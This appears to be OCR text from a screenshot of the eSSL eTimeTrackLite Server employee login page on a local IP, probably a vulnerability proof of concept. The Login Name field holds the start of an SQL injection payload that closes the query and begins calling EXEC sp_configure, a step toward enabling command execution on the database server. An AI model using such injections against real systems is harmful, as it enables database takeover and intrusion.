 不安全 192.168.1.222:83/EmployeeLogin.aspx
eSSL eTimeTrackLite Server
12
11
10
9
8
Login Window
eSSL eTimeTrackLite Server
Login Name xxxx';EXEC sp_configure 'show adv
Password •••••••••••
ZGPXZ
Enter the code shown:
zgpxz
Login